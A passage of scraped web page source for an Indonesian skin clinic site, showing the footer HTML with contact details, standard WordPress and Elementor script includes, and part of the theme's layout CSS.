                                                        <li class="elementor-icon-list-item"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="far fa-clock"></i></span><span class="elementor-icon-list-text">10 AM - 9 PM,
                                                                Sunday</span></li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                            <div class="elementor-element elementor-element-a226641 elementor-widget__width-auto jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="a226641" data-element_type="widget" data-widget_type="jkit_icon_box.default">
                                                <div class="elementor-widget-container">
                                                    <div class="jeg-elementor-kit jkit-icon-box icon-position-left elementor-animation- jeg_module_125_20_62c535b85be28">
                                                        <div class="jkit-icon-box-wrapper hover-from-left">
                                                            <div class="icon-box icon-box-header elementor-animation-">
                                                                <div class="icon style-color"><i aria-hidden="true" class="jki jki-phone-call-line"></i></div>
                                                            </div>
                                                            <div class="icon-box icon-box-body">
                                                                <h3 class="title">Call Us Today</h3>
                                                                <p class="icon-box-description">(+62)81911111636</p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                            <section class="elementor-section elementor-inner-section elementor-element elementor-element-32e6d32 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32e6d32" data-element_type="section">
                                <div class="elementor-container elementor-column-gap-no">
                                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-749d59c" data-id="749d59c" data-element_type="column">
                                        <div class="elementor-widget-wrap elementor-element-populated">
                                            <div class="elementor-element elementor-element-558d262 elementor-widget elementor-widget-text-editor" data-id="558d262" data-element_type="widget" data-widget_type="text-editor.default">
                                                <div class="elementor-widget-container">CarlaSkinClinic || Find Us</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-749d59c" data-id="749d59c" data-element_type="column">
                                        <div class="elementor-widget-wrap elementor-element-populated">
                                            <div class="elementor-element elementor-element-558d262 elementor-widget elementor-widget-text-editor" data-id="558d262" data-element_type="widget" data-widget_type="text-editor.default">
                                                <div class="elementor-widget-container" style="text-align: center;">PT. Carla Akademi Indonesia</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0357fe4" data-id="0357fe4" data-element_type="column">
                                        <div class="elementor-widget-wrap elementor-element-populated">
                                            <div class="elementor-element elementor-element-85f1d1a elementor-widget elementor-widget-text-editor" data-id="85f1d1a" data-element_type="widget" data-widget_type="text-editor.default">
                                                <div class="elementor-widget-container">Copyright © 2026</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    </div>
</footer>
</div>
<link rel='stylesheet' id='magnific-popup-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='tiny-slider-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/tiny-slider.css?ver=2.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='e-animations-css' href='https://carlaskinclinic.com/wp-content/themes/wpte/css/animations.min.css?ver=3.6.5' type='text/css' media='all'/>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/templatekit.jegtheme.com\/quinnie\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"}};</script>


<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/sticky-element.js?ver=2.4.4-dev-1' id='jkit-sticky-element-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/nav-menu.js?ver=2.4.4-dev-1' id='jkit-element-navmenu-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/pie-chart.js?ver=2.4.4-dev-1' id='jkit-element-piechart-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/chart.min.js?ver=2.9.4' id='chartjs-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/team.js?ver=2.4.4-dev-1' id='jkit-element-team-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/video-button.js?ver=2.4.4-dev-1' id='jkit-element-videobutton-js'></script>
<script type='text/javascript' id='jkit-element-pagination-js-extra'>//<![CDATA[
var jkit_element_pagination_option={"element_prefix":"jkit_element_ajax_"};
//]]></script>
<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/post-pagination.js?ver=2.4.4-dev-1' id='jkit-element-pagination-js'></script>

<script type='text/javascript' src='https://carlaskinclinic.com/wp-content/themes/wpte/js/owl.carousel.js'></script>
<script type='text/javascript' id='slider'>jQuery(document).ready(function(){jQuery(".owl-carousel.opsc").owlCarousel({items:3,loop:true,margin:0,autoplay:true,autoplayTimeout:6000,autoplayHoverPause:true});jQuery(".owl-carousel").owlCarousel({items:1,loop:true,margin:0,autoplay:true,autoplayTimeout:6000,autoplayHoverPause:true});jQuery("#containerloading").css("opacity",0).hide("slow");});</script>
                </body>

    </html>

--- FILE ---
content_type: text/css
request_url: https://carlaskinclinic.com/wp-content/themes/wpte/css/post-125.css?ver=1653448380
body_size: 9249
content:
.elementor-125 .elementor-element.elementor-element-50ed451f > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-50ed451f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-125 .elementor-element.elementor-element-50ed451f:not(.elementor-motion-effects-element-type-background), .elementor-125 .elementor-element.elementor-element-50ed451f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom right;background-repeat:no-repeat;background-size:95% auto;}.elementor-125 .elementor-element.elementor-element-50ed451f > .elementor-background-overlay{background-color:var( --e-global-color-04b07de );opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-50ed451f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 320px 0px;}.elementor-125 .elementor-element.elementor-element-21acb824 > .elementor-element-populated{padding:10px 40px 10px 10px;}.elementor-125 .elementor-element.elementor-element-5464091 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-125 .elementor-element.elementor-element-67111c17{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-67111c17 > .elementor-widget-container{margin:0px 124px 0px 0px;}.elementor-125 .elementor-element.elementor-element-217ca129 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-125 .elementor-element.elementor-element-217ca129{margin-top:10px;margin-bottom:0px;}.elementor-125 .elementor-element.elementor-element-4644ca82 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-7290173f .elementor-button{font-family:var( --e-global-typography-3bcc232-font-family ), Sans-serif;font-size:var( --e-global-typography-3bcc232-font-size );font-weight:var( --e-global-typography-3bcc232-font-weight );line-height:var( --e-global-typography-3bcc232-line-height );letter-spacing:var( --e-global-typography-3bcc232-letter-spacing );word-spacing:var( --e-global-typography-3bcc232-word-spacing );fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-125 .elementor-element.elementor-element-7290173f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-125 .elementor-element.elementor-element-38c955af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-125 .elementor-element.elementor-element-38c955af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-125 .elementor-element.elementor-element-38c955af > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button{text-align:center;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{padding:0px 0px 0px 5px;height:56px;width:56px;line-height:60px;background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button i{font-size:18px;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button svg{width:18px;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn i, .elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn span{color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn svg{fill:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:after, .elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:before{color:#E3B077;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover i, .elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover span{color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover svg{fill:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:hover:after, .elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:hover:before{color:#2B2847;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover{background-color:#2B2847;}.elementor-125 .elementor-element.elementor-element-293d5f43{width:auto;max-width:auto;}.elementor-125 .elementor-element.elementor-element-5b8cbf9f .elementor-button{font-family:var( --e-global-typography-3bcc232-font-family ), Sans-serif;font-size:var( --e-global-typography-3bcc232-font-size );font-weight:var( --e-global-typography-3bcc232-font-weight );line-height:var( --e-global-typography-3bcc232-line-height );letter-spacing:var( --e-global-typography-3bcc232-letter-spacing );word-spacing:var( --e-global-typography-3bcc232-word-spacing );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FD9E0100;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-5b8cbf9f > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-125 .elementor-element.elementor-element-5b8cbf9f{width:auto;max-width:auto;}.elementor-125 .elementor-element.elementor-element-783f0d84 > .elementor-element-populated{padding:10px 40px 10px 10px;}.elementor-125 .elementor-element.elementor-element-81bb33f > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-80cf621:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-80cf621 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-80cf621 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://templatekit.jegtheme.com/quinnie/wp-content/uploads/sites/170/2021/09/pattern-QKPSLY.jpeg");background-position:center center;background-size:auto;opacity:0.07;}.elementor-125 .elementor-element.elementor-element-80cf621 > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-80cf621 > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-80cf621 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-80cf621 > .elementor-element-populated{box-shadow:0px 3px 35px 0px rgba(23.999999999999996, 22.000000000000004, 43, 0.14);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 20px 0px 10px;--e-column-margin-right:20px;--e-column-margin-left:10px;padding:40px 50px 40px 50px;}.elementor-125 .elementor-element.elementor-element-80cf621 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-c25bac2{text-align:left;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-c25bac2 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-125 .elementor-element.elementor-element-5fbc9d6 .elementor-button{font-family:var( --e-global-typography-f04d15a-font-family ), Sans-serif;font-size:var( --e-global-typography-f04d15a-font-size );font-weight:var( --e-global-typography-f04d15a-font-weight );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:#18162B00;border-radius:50px 50px 50px 50px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-5fbc9d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-43ebdb7 > .elementor-element-populated{margin:0px 0px 0px 60px;--e-column-margin-right:0px;--e-column-margin-left:60px;}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-f70e891{--e-icon-list-icon-size:18px;}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-text{color:var( --e-global-color-text );padding-left:10px;}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-ebbc6fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-ebbc6fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-125 .elementor-element.elementor-element-ebbc6fb > .elementor-element-populated, .elementor-125 .elementor-element.elementor-element-ebbc6fb > .elementor-element-populated > .elementor-background-overlay, .elementor-125 .elementor-element.elementor-element-ebbc6fb > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-ebbc6fb > .elementor-element-populated{box-shadow:0px 3px 35px 0px rgba(24.00000126050871, 22.000001393193834, 43.0000000000001, 0.14);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 10px 0px 20px;--e-column-margin-right:10px;--e-column-margin-left:20px;padding:40px 50px 40px 50px;}.elementor-125 .elementor-element.elementor-element-ebbc6fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-d2e8d93{--icon-box-icon-margin:15px;}.elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon{font-size:48px;}.elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-wrapper{text-align:left;}.elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-title{color:var( --e-global-color-3eec7ca );}.elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-title, .elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-title a{font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-description{color:var( --e-global-color-a0b5919 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-2098bdb.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3eec7ca );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-2098bdb.elementor-view-framed .elementor-icon, .elementor-125 .elementor-element.elementor-element-2098bdb.elementor-view-default .elementor-icon{fill:var( --e-global-color-3eec7ca );color:var( --e-global-color-3eec7ca );border-color:var( --e-global-color-3eec7ca );}.elementor-125 .elementor-element.elementor-element-2098bdb.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-2098bdb{--icon-box-icon-margin:15px;}.elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon{font-size:24px;border-width:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-3eec7ca );}.elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-title, .elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-title a{font-family:var( --e-global-typography-960b046-font-family ), Sans-serif;font-size:var( --e-global-typography-960b046-font-size );font-weight:var( --e-global-typography-960b046-font-weight );line-height:var( --e-global-typography-960b046-line-height );letter-spacing:var( --e-global-typography-960b046-letter-spacing );word-spacing:var( --e-global-typography-960b046-word-spacing );}.elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-description{color:#AFAEBB;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-31068e7 > .elementor-container{max-width:1290px;}.elementor-125 .elementor-element.elementor-element-31068e7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-125 .elementor-element.elementor-element-31068e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 100px 0px;}.elementor-125 .elementor-element.elementor-element-31068e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-125 .elementor-element.elementor-element-5840ef7 > .elementor-element-populated{padding:10px 60px 10px 0px;}.elementor-125 .elementor-element.elementor-element-1ba186e .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-0d5454c-font-family ), Sans-serif;font-size:var( --e-global-typography-0d5454c-font-size );font-weight:var( --e-global-typography-0d5454c-font-weight );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-1ba186e > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-125 .elementor-element.elementor-element-c5d2790{text-align:left;}.elementor-125 .elementor-element.elementor-element-c5d2790 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-c5d2790 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-125 .elementor-element.elementor-element-044185b{text-align:left;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-044185b > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 40px 0px 0px;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 50px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-a32594c.jkit-equal-height-enable, .elementor-125 .elementor-element.elementor-element-a32594c.jkit-equal-height-enable .elementor-widget-container, .elementor-125 .elementor-element.elementor-element-a32594c.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-125 .elementor-element.elementor-element-a32594c.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .title{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:var( --e-global-color-accent );background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.1);margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:var( --e-global-color-accent );width:35px;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box:hover .icon-box > .icon{color:var( --e-global-color-3eec7ca );background-color:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box:hover .icon-box > .icon svg{fill:var( --e-global-color-3eec7ca );}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:35px;}.elementor-125 .elementor-element.elementor-element-a32594c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 50px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-12a7576.jkit-equal-height-enable, .elementor-125 .elementor-element.elementor-element-12a7576.jkit-equal-height-enable .elementor-widget-container, .elementor-125 .elementor-element.elementor-element-12a7576.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-125 .elementor-element.elementor-element-12a7576.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .title{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.1);margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:35px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box:hover .icon-box > .icon{color:var( --e-global-color-accent );background-color:#FFFFFF;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box:hover .icon-box > .icon svg{fill:var( --e-global-color-accent );}.elementor-125 .elementor-element.elementor-element-12a7576 